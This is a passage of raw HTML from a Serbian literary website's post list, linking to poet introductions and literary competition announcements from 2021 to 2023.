                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">PRE ILI POSLE SMRTI?</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">„VELIKO PRIZNANJE DARI IZ JASENOVCA“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">NAJBOLJI OD NAJBOLJIH 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">PLAKETA U PRAVE RUKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">Представљамо вам књижевника Сашу Миљковића са његовим тематикама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">NAJBOLJI MEĐU NAJBOLJIMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



